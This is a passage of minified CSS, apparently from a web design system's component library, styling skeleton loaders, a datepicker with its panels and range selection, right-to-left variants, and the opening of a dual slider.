pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-s)}.bn-skeleton-content{flex:1}.bn-skeleton.bn-skeleton-active .bn-skeleton-title,.bn-skeleton.bn-skeleton-active .bn-skeleton-paragraph-row,.bn-skeleton.bn-skeleton-active .bn-skeleton-avatar,.bn-skeleton.bn-skeleton-active .bn-skeleton-image{background:linear-gradient(90deg,rgba(190,190,190,.2) 25%,rgba(129,129,129,.24) 37%,rgba(190,190,190,.2) 63%) 0 0/400% 100%;animation:1.4s infinite skeleton-loading}.bn-skeleton-avatar{vertical-align:top;background:var(--color-Input);border-radius:50%;width:64px;height:64px;display:inline-block}.bn-skeleton-avatar-small{width:24px;height:24px}.bn-skeleton-avatar-square{border-radius:var(--radii-xs)}.bn-skeleton-title{background:var(--color-Input);border-radius:var(--radii-xs);width:50%;height:24px}.bn-skeleton .bn-skeleton-paragraph-row-wrapper{display:flex}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar{-webkit-margin-end:var(--space-s);flex-shrink:0}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-right:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-right:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-right:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-left:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-left:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper .bn-skeleton-avatar:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-left:var(--space-s)}.bn-skeleton .bn-skeleton-paragraph-row-wrapper+.bn-skeleton-paragraph-row-wrapper{-webkit-margin-before:var(--space-mm);margin-top:var(--space-mm)}.bn-skeleton .bn-skeleton-paragraph-row{background:var(--color-Input);border-radius:var(--radii-xs);width:100%;height:24px}.bn-skeleton .bn-skeleton-paragraph-row+.bn-skeleton-paragraph-row,.bn-skeleton-title+.bn-skeleton-paragraph{-webkit-margin-before:var(--space-mm);margin-top:var(--space-mm)}.bn-skeleton-images{width:100%;display:flex}.bn-skeleton-image{background:var(--color-Input);border-radius:var(--radii-xs);width:100%;height:154px}.bn-skeleton-image+.bn-skeleton-image{-webkit-margin-start:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-left:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-left:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){margin-left:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-right:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-right:var(--space-mm)}.bn-skeleton-image+.bn-skeleton-image:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){margin-right:var(--space-mm)}.bn-skeleton-paragraph+.bn-skeleton-images{-webkit-margin-before:var(--space-mm);margin-top:var(--space-mm)}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-ranges .bn-web-datepicker-now{display:none}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer{grid-gap:var(--space-xs);justify-content:space-between;align-items:center;gap:var(--space-xs);display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-extra{flex-grow:1}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range{justify-content:space-between;align-items:center;display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-list{grid-gap:var(--space-4xs);align-items:center;gap:var(--space-4xs);display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-list button{--button-color:var(--color-TertiaryText);padding:0 16px}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-list button:hover:not(:-webkit-any(.inactive,[disabled])){--button-bg:var(--color-Input);--button-color:var(--color-PrimaryText)}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-list button:hover:not(:-moz-any(.inactive,[disabled])){--button-bg:var(--color-Input);--button-color:var(--color-PrimaryText)}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-list button:hover:not(:is(.inactive,[disabled])){--button-bg:var(--color-Input);--button-color:var(--color-PrimaryText)}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-range-text{color:var(--color-PrimaryText);align-items:center;font-size:14px;font-weight:400;line-height:22px;display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-range-btn-actions{grid-gap:var(--space-xs);align-items:center;gap:var(--space-xs);display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-date{justify-content:space-between;align-items:center;display:flex}.bn-web-datepicker-dropdown.data-default-footer .bn-web-datepicker-footer-date-btn-actions{grid-gap:var(--space-xs);align-items:center;gap:var(--space-xs);display:flex}.bn-web-datepicker{width:212px;height:40px;padding:0 var(--space-s);border-radius:var(--radii-m);background:var(--color-CardBg);border:1px solid var(--color-InputLine);display:inline-flex}.bn-web-datepicker.data-borderless{background:0 0;border:none}.bn-web-datepicker:hover:not(.bn-web-datepicker-disabled):not(.data-borderless){border:1px solid var(--color-BtnBg)}.bn-web-datepicker.data-size-large{height:48px}.bn-web-datepicker.data-size-small{height:32px}.bn-web-datepicker.data-size-tiny{width:114px;height:28px;padding:0 var(--space-2xs)}.bn-web-datepicker.data-size-tiny.data-time{width:158px}.bn-web-datepicker.data-size-tiny .bn-web-datepicker-suffix{padding-left:var(--space-4xs)}.bn-web-datepicker.data-size-tiny .bn-web-datepicker-input>input{font-size:12px;font-weight:500;line-height:18px}.bn-web-datepicker.data-size-tiny.bn-web-datepicker-range{width:212px}.bn-web-datepicker.data-size-tiny.bn-web-datepicker-range.data-time{width:302px}.bn-web-datepicker.data-size-tiny.bn-web-datepicker-range .bn-web-datepicker-range-separator{padding:0 var(--space-4xs);font-size:16px}.bn-web-datepicker.bn-web-datepicker-range{width:280px}.bn-web-datepicker.bn-web-datepicker-range.data-time{width:365px}.bn-web-datepicker-focused{border:1px solid var(--color-BtnBg)}.bn-web-datepicker.bn-web-datepicker-disabled{background-color:var(--color-Line);color:var(--color-DisableText);border:none}.bn-web-datepicker.bn-web-datepicker-disabled ::-moz-placeholder{color:var(--color-DisableText)}.bn-web-datepicker.bn-web-datepicker-disabled :-ms-placeholder-shown{color:var(--color-DisableText)}.bn-web-datepicker.bn-web-datepicker-disabled *{color:var(--color-DisableText)}.bn-web-datepicker.bn-web-datepicker-disabled ::-webkit-input-placeholder{color:var(--color-DisableText)}.bn-web-datepicker.bn-web-datepicker-disabled ::-ms-input-placeholder{color:var(--color-DisableText)}.bn-web-datepicker.bn-web-datepicker-disabled ::placeholder{color:var(--color-DisableText)}.bn-web-datepicker-range-separator{color:var(--color-IconNormal);padding:0 var(--space-2xs);flex:none;align-items:center;font-size:20px;display:flex}.bn-web-datepicker-prefix{flex:none;align-items:center;display:inline-flex}.bn-web-datepicker.bn-web-datepicker.data-custom-field{cursor:pointer;width:auto;min-width:0}.bn-web-datepicker.bn-web-datepicker.data-custom-field.bn-web-datepicker-disabled{cursor:not-allowed}.bn-web-datepicker.bn-web-datepicker.data-custom-field .bn-web-datepicker-input{flex:none;width:0;overflow:hidden}.bn-web-datepicker.bn-web-datepicker.data-custom-field .bn-web-datepicker-input>input{width:0;padding:0}.bn-web-datepicker.bn-web-datepicker.data-custom-field .bn-web-datepicker-range-separator,.bn-web-datepicker.bn-web-datepicker.data-custom-field .bn-web-datepicker-active-bar,.bn-web-datepicker.bn-web-datepicker.data-custom-field .bn-web-datepicker-suffix{display:none}.bn-web-datepicker-input{background:inherit;flex:1;width:100%;display:inline-flex;position:relative}.bn-web-datepicker-suffix{color:var(--color-IconNormal);padding-left:var(--space-2xs);flex:none;align-items:center;display:flex}.bn-web-datepicker-clear{opacity:0;cursor:pointer;background:inherit;color:var(--color-IconNormal);align-items:center;transition:opacity .3s linear;display:flex;position:absolute;top:0;bottom:0;right:0}.bn-web-datepicker:hover .bn-web-datepicker-clear{opacity:1}.bn-web-datepicker-input>input{background:inherit;width:100%;color:var(--color-PrimaryText);border:none;outline:none;flex:1;padding:0;font-size:14px;font-weight:500;line-height:22px}.bn-web-datepicker-input>input::-moz-placeholder{color:var(--color-IconNormal)}.bn-web-datepicker-input>input:-ms-placeholder-shown{color:var(--color-IconNormal)}.bn-web-datepicker-input>input::-webkit-input-placeholder{color:var(--color-IconNormal)}.bn-web-datepicker-input>input::-ms-input-placeholder{color:var(--color-IconNormal)}.bn-web-datepicker-input>input::placeholder{color:var(--color-IconNormal)}.bn-web-datepicker-range .bn-web-datepicker-input>input{text-align:center}.bn-web-datepicker-rtl .bn-web-datepicker-suffix{padding-left:0;padding-right:var(--space-2xs)}.bn-web-datepicker-rtl .bn-web-datepicker-clear{left:0;right:auto}.bn-web-datepicker-panel{vertical-align:top;box-sizing:content-box;color:var(--color-DisableText);border:none;padding:0;font-size:14px;display:inline-block}.bn-web-datepicker-decade-panel,.bn-web-datepicker-year-panel,.bn-web-datepicker-month-panel,.bn-web-datepicker-week-panel,.bn-web-datepicker-date-panel,.bn-web-datepicker-time-panel{flex-direction:column;padding:24px 32px;display:flex}.bn-web-datepicker-decade-panel table,.bn-web-datepicker-year-panel table,.bn-web-datepicker-month-panel table,.bn-web-datepicker-week-panel table,.bn-web-datepicker-date-panel table,.bn-web-datepicker-time-panel table{text-align:center;border-collapse:collapse;min-width:224px}.bn-web-datepicker-header{grid-gap:var(--space-m);gap:var(--space-m);padding-bottom:2px;display:flex}.bn-web-datepicker-header>*{flex:none}.bn-web-datepicker-header button{cursor:pointer;background:inherit;-webkit-appearance:none;color:var(--color-IconNormal);border:none;align-items:center;display:inline-flex}.bn-web-datepicker-header button:hover,.bn-web-datepicker-header button:active{color:var(--color-TextLink)}.bn-web-datepicker-header button:disabled{color:var(--color-DisableText)}.bn-web-datepicker-header-super-prev-btn,.bn-web-datepicker-header-super-next-btn,.bn-web-datepicker-header-next-btn,.bn-web-datepicker-header-prev-btn{cursor:pointer;background:inherit;-webkit-appearance:none;color:var(--color-IconNormal);border:none;font-size:16px}.bn-web-datepicker-header-super-prev-btn:hover,.bn-web-datepicker-header-super-next-btn:hover,.bn-web-datepicker-header-next-btn:hover,.bn-web-datepicker-header-prev-btn:hover,.bn-web-datepicker-header-super-prev-btn:active,.bn-web-datepicker-header-super-next-btn:active,.bn-web-datepicker-header-next-btn:active,.bn-web-datepicker-header-prev-btn:active{color:var(--color-TextLink)}.bn-web-datepicker-header-super-prev-btn:disabled,.bn-web-datepicker-header-super-next-btn:disabled,.bn-web-datepicker-header-next-btn:disabled,.bn-web-datepicker-header-prev-btn:disabled{color:var(--color-DisableText)}.bn-web-datepicker-header-view{text-align:center;color:var(--color-PrimaryText);flex:auto}.bn-web-datepicker-header-view>button{vertical-align:middle;margin-left:var(--space-4xs);margin-right:var(--space-4xs);color:var(--color-PrimaryText);border:0;padding:0;font-weight:400}.bn-web-datepicker-cell-inner{box-sizing:border-box;cursor:pointer;background:0 0;border:1px solid transparent;outline:none;width:100%;height:32px;margin:0;padding:0;font-size:14px;font-weight:400;line-height:32px;display:inline-block}.bn-web-datepicker-cell-inner:hover{border-radius:var(--radii-s);background-color:var(--color-BadgeBg)}.bn-web-datepicker-dropdown [class*=-panel] .bn-web-datepicker-cell-disabled>.bn-web-datepicker-cell-inner,.bn-web-datepicker-dropdown [class*=-panel] .bn-web-datepicker-time-panel-cell-disabled>.bn-web-datepicker-cell-inner,.bn-web-datepicker-dropdown [class*=-panel] .bn-web-datepicker-cell-disabled>.bn-web-datepicker-time-panel-cell-inner,.bn-web-datepicker-dropdown [class*=-panel] .bn-web-datepicker-time-panel-cell-disabled>.bn-web-datepicker-time-panel-cell-inner{cursor:not-allowed;background:inherit;color:var(--color-DisableText)}.bn-web-datepicker-cell-in-view{min-width:32px;color:var(--color-PrimaryText);padding:1px 0}.bn-web-datepicker-cell-in-view.bn-web-datepicker-cell-today{color:var(--color-TextLink)}.bn-web-datepicker-cell-in-view.bn-web-datepicker-cell-today>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s);border-color:var(--color-TextLink)}.bn-web-datepicker-cell-in-view.bn-web-datepicker-cell-today>.bn-web-datepicker-cell-inner:hover{color:var(--color-TextLink);background-color:var(--color-BadgeBg)}.bn-web-datepicker-cell-in-view.bn-web-datepicker-cell-today.bn-web-datepicker-cell-range-hover>.bn-web-datepicker-cell-inner{border-radius:0}.bn-web-datepicker-cell-in-view.bn-web-datepicker-cell-in-range>.bn-web-datepicker-cell-inner{background:rgba(0,0,255,.05);min-width:32px}.bn-web-datepicker-cell-range-hover-start,.bn-web-datepicker-cell-range-hover-end,.bn-web-datepicker-cell-range-hover{position:relative}.bn-web-datepicker-cell-range-hover-start:after,.bn-web-datepicker-cell-range-hover-end:after,.bn-web-datepicker-cell-range-hover:after{content:"";pointer-events:none;border-left:0;border-right:0;position:absolute;top:3px;bottom:0;left:0;right:0}.bn-web-datepicker-footer,.bn-web-datepicker-picker-footer{border-top:1px solid var(--color-Line);background:0 0;padding:16px 24px}.bn-web-datepicker-ranges{margin:0;padding:0;list-style:none;overflow:hidden}.bn-web-datepicker-ranges>li{height:32px;line-height:32px;display:inline-block}.bn-web-datepicker-ok{float:right}.bn-web-datepicker-ok button{cursor:pointer;min-width:60px;padding:0 var(--space-s);color:var(--color-TextOnYellow);border-radius:var(--radii-s);background:var(--color-BtnBg);border:none;font-size:14px;font-weight:500;line-height:32px}.bn-web-datepicker-ok button:hover:not(:disabled){opacity:.9;box-shadow:none;background:var(--color-BtnBg)}.bn-web-datepicker-ok button:disabled{cursor:not-allowed;background:var(--color-DisableBtn);color:var(--color-DisableText)}.bn-web-datepicker-year-panel .bn-web-datepicker-cell-selected>.bn-web-datepicker-cell-inner,.bn-web-datepicker-year-panel .bn-web-datepicker-cell-range-start.bn-web-datepicker-cell-range-start-single>.bn-web-datepicker-cell-inner{color:var(--color-TextLink);border-radius:var(--radii-s);border-color:var(--color-TextLink)}.bn-web-datepicker-year-panel .bn-web-datepicker-cell-in-view:hover>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s);background:var(--color-BadgeBg);border-color:transparent}.bn-web-datepicker-month-panel .bn-web-datepicker-cell-range-hover>.bn-web-datepicker-cell-inner{background:0 0}.bn-web-datepicker-month-panel .bn-web-datepicker-cell-selected>.bn-web-datepicker-cell-inner,.bn-web-datepicker-month-panel .bn-web-datepicker-cell-range-start.bn-web-datepicker-cell-range-start-single>.bn-web-datepicker-cell-inner{color:var(--color-TextLink);border-radius:var(--radii-s);border-color:var(--color-TextLink)}.bn-web-datepicker-month-panel .bn-web-datepicker-cell-in-view:hover>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s);background:var(--color-BadgeBg)}.bn-web-datepicker-week-panel .bn-web-datepicker-cell-in-view{width:20px}.bn-web-datepicker-week-panel .bn-web-datepicker-cell-week{color:#999;font-size:12px;font-weight:700}.bn-web-datepicker-week-panel .bn-web-datepicker-cell-selected>.bn-web-datepicker-cell-inner,.bn-web-datepicker-week-panel .bn-web-datepicker-cell-in-view:hover>.bn-web-datepicker-cell-inner{background:0 0}.bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner{background:var(--color-BadgeBg);color:var(--color-PrimaryText);border-radius:0}.bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):first-child>.bn-web-datepicker-cell-inner,.bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell-week+.bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s)0 0 var(--radii-s)}.bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):last-child>.bn-web-datepicker-cell-inner{border-radius:0 var(--radii-s)var(--radii-s)0}.bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner{background:var(--color-BadgeBg);color:var(--color-PrimaryText);border-radius:0}.bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):first-child>.bn-web-datepicker-cell-inner,.bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell-week+.bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner{color:var(--color-TextOnYellow);background:var(--color-BtnBg);border-radius:var(--radii-s)0 0 var(--radii-s)}.bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):last-child>.bn-web-datepicker-cell-inner{color:var(--color-TextOnYellow);background:var(--color-BtnBg);border-radius:0 var(--radii-s)var(--radii-s)0}.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):first-child>.bn-web-datepicker-cell-inner,.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):first-child>.bn-web-datepicker-cell-inner,.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell-week+.bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner,.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell-week+.bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled)>.bn-web-datepicker-cell-inner{border-radius:0 var(--radii-s)var(--radii-s)0}.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row:hover .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):last-child>.bn-web-datepicker-cell-inner,.bn-web-datepicker-panel-rtl .bn-web-datepicker-week-panel-row-selected .bn-web-datepicker-cell:not(.bn-web-datepicker-cell-week):not(.bn-web-datepicker-cell-disabled):last-child>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s)0 0 var(--radii-s)}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-selected>.bn-web-datepicker-cell-inner{color:var(--color-TextOnYellow);border-radius:var(--radii-s);background-color:var(--color-BtnBg)}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-in-range>.bn-web-datepicker-cell-inner{background:var(--color-BadgeBg);color:var(--color-PrimaryText)}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-start>.bn-web-datepicker-cell-inner{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg);border-radius:var(--radii-s)0 0 var(--radii-s)}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-end>.bn-web-datepicker-cell-inner{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg);border-radius:0 var(--radii-s)var(--radii-s)0}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover>.bn-web-datepicker-cell-inner{border-style:dashed;border-color:var(--color-BtnBg);border-left-color:transparent;border-right-color:transparent}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover-start>.bn-web-datepicker-cell-inner{background-color:var(--color-BtnBg);border-radius:var(--radii-s)0 0 var(--radii-s);border-style:solid;border-color:var(--color-BtnBg);border-right-color:transparent}.bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover-end>.bn-web-datepicker-cell-inner{background-color:var(--color-BtnBg);border-radius:0 var(--radii-s)var(--radii-s)0;border-style:solid;border-color:var(--color-BtnBg);border-left-color:transparent}.bn-web-datepicker-data-panel .bn-web-datepicker-cell-range-start.bn-web-datepicker-cell-range-start-near-hover>.bn-web-datepicker-cell-inner,.bn-web-datepicker-data-panel .bn-web-datepicker-cell-range-end.bn-web-datepicker-cell-range-end-near-hover>.bn-web-datepicker-cell-inner{border-radius:0}.bn-web-datepicker-time-panel{width:auto}.bn-web-datepicker-time-panel .bn-web-datepicker-header{visibility:hidden}.bn-web-datepicker-time-panel-column{text-align:left;flex:none;width:64px;margin:0;padding:0 0 180px;font-size:12px;list-style:none;transition:background .3s;overflow-x:hidden;--scroll-pad:1px!important;--scroll-size:5px!important}.bn-web-datepicker-time-panel-column-active{background:rgba(0,0,255,.1)}.bn-web-datepicker-content{border-spacing:0;table-layout:fixed}.bn-web-datepicker-content th{height:32px;font-size:12px;font-weight:400;line-height:18px}.bn-web-datepicker-time-panel .bn-web-datepicker-content{justify-content:center;max-height:232px;display:flex}.bn-web-datepicker-time-panel-column>li{cursor:pointer;margin:0;padding:0}.bn-web-datepicker-time-panel-column>li .bn-web-datepicker-time-panel-cell-inner{text-align:center;width:100%;height:32px;color:var(--color-PrimaryText);margin:0;font-size:12px;line-height:32px;display:block}.bn-web-datepicker-time-panel-cell.bn-web-datepicker-time-panel-cell-selected{background-color:var(--color-BadgeBg);border-radius:var(--radii-xs)}.bn-web-datepicker-datetime-panel{grid-gap:var(--space-xl);gap:var(--space-xl);padding:18px 32px;display:flex}.bn-web-datepicker-datetime-panel .bn-web-datepicker-time-panel{border-left:none}.bn-web-datepicker-datetime-panel .bn-web-datepicker-date-panel,.bn-web-datepicker-datetime-panel .bn-web-datepicker-time-panel{padding:0;transition:opacity .3s}.bn-web-datepicker-datetime-panel-active .bn-web-datepicker-date-panel,.bn-web-datepicker-datetime-panel-active .bn-web-datepicker-time-panel{opacity:.3}.bn-web-datepicker-datetime-panel-active .bn-web-datepicker-date-panel-active,.bn-web-datepicker-datetime-panel-active .bn-web-datepicker-time-panel-active{opacity:1}.bn-web-datepicker-dropdown{z-index:var(--zindex-calendar);position:absolute}.bn-web-datepicker-dropdown .bn-web-datepicker-panel-container{box-shadow:var(--shadow-shadow2);border-radius:var(--radii-xl);background:var(--color-CardBg)}.bn-web-datepicker-dropdown .bn-web-datepicker-panel-container .bn-web-datepicker-panel{border-radius:var(--radii-s)}.bn-web-datepicker-dropdown-range{padding:8px 0}.bn-web-datepicker-dropdown-hidden{display:none}.bn-web-datepicker-dropdown-placement-topLeft .bn-web-datepicker-range-arrow,.bn-web-datepicker-dropdown-placement-topRight .bn-web-datepicker-range-arrow{display:none;bottom:6px;transform:rotate(135deg)}.bn-web-datepicker-dropdown-placement-bottomLeft .bn-web-datepicker-range-arrow,.bn-web-datepicker-dropdown-placement-bottomright .bn-web-datepicker-range-arrow{display:none;top:6px;transform:rotate(-45deg)}.bn-web-datepicker-dropdown .bn-web-datepicker-range-arrow{z-index:1;width:10px;height:10px;margin-left:10px;transition:all .3s;position:absolute;left:10px}.bn-web-datepicker-dropdown .bn-web-datepicker-range-arrow:before,.bn-web-datepicker-dropdown .bn-web-datepicker-range-arrow:after{border-color:var(--color-CardBg)var(--color-CardBg)transparent transparent;content:"";box-sizing:border-box;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.bn-web-datepicker-dropdown .bn-web-datepicker-range-arrow:before{width:10px;height:10px}.bn-web-datepicker-dropdown .bn-web-datepicker-range-arrow:after{width:8px;height:8px}.bn-web-datepicker-dropdown-rtl .bn-web-datepicker-panels{flex-direction:row-reverse}.bn-web-datepicker-panel-rtl .bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-start>.bn-web-datepicker-cell-inner{border-radius:0 var(--radii-s)var(--radii-s)0}.bn-web-datepicker-panel-rtl .bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-end>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s)0 0 var(--radii-s)}.bn-web-datepicker-panel-rtl .bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover>.bn-web-datepicker-cell-inner{border-style:dashed;border-color:var(--color-PrimaryYellow);border-left-color:transparent;border-right-color:transparent}.bn-web-datepicker-panel-rtl .bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover-start>.bn-web-datepicker-cell-inner{border-radius:var(--radii-s)0 0 var(--radii-s);border-style:dashed;border-color:var(--color-PrimaryYellow);border-left-color:transparent}.bn-web-datepicker-panel-rtl .bn-web-datepicker-date-panel .bn-web-datepicker-cell-range-hover-end>.bn-web-datepicker-cell-inner{border-radius:0 var(--radii-s)var(--radii-s)0;border-style:dashed;border-color:var(--color-PrimaryYellow);border-right-color:transparent}.bn-web-datepicker-range{display:inline-flex;position:relative}.bn-web-datepicker-range-wrapper{background:var(--color-CardBg);border-radius:var(--radii-xl);display:flex;min-width:auto!important}.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels{grid-gap:var(--space-xl);gap:var(--space-xl);padding:18px 32px;display:flex}.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-decade-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-year-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-month-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-week-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-date-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-time-panel,.bn-web-datepicker-range-wrapper .bn-web-datepicker-panels .bn-web-datepicker-datetime-panel{padding:0}.bn-web-datepicker-range .bn-web-datepicker-active-bar{display:none}.bn-web-datepicker-panel-container{vertical-align:top;transition:margin .3s;display:inline-block}.bn-dual-slider-wrapper{margin-left:8px;margin-right:8px}.bn-dual-slider-header{justify-content:space-between;align-items:center;margin-bottom:4px;margin-left:-8px;margin-right:-8px;display:flex}.bn-dual-slider-title{font-size:14px;font-weight:500;line-height:22px}.bn-dual-slider-values{grid-gap:2px;gap:2px;display:flex}.bn-dual-slider-values 